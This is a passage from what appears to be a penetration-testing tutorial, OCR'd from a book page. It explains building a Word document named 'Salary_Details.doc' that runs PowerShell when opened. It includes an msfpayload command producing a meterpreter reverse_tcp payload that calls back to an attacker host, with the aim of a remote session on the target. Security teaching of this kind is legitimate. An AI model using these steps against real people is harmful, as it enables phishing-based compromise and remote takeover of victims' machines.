
Above command, writes a Word file called
Salary_Details.doc in the current directory. When the file is
opened, the PowerShell command Get-Process will be
executed on the target.
We could also use PowerShell one-liner download-execute
to execute scripts on the target. For example, lets pass the
PowerShell code generated using msfpayload (./msfpayload
windows/x64/meterpreter/reverse_tcp
LHOST=192.168.254.183 exitfunc=thread R | ./msfencode -t
psh > powershell_payload.ps1)
Now, if a target opens up the doc generated by above
command, it would download and execute the PowerShell
script resulting in a nice meterpreter session. Great!
We could also pass arguments to the script. This is helpful if
the script being executed loads a function. This holds true
for Nishang and other PowerShell security related toolkits
too.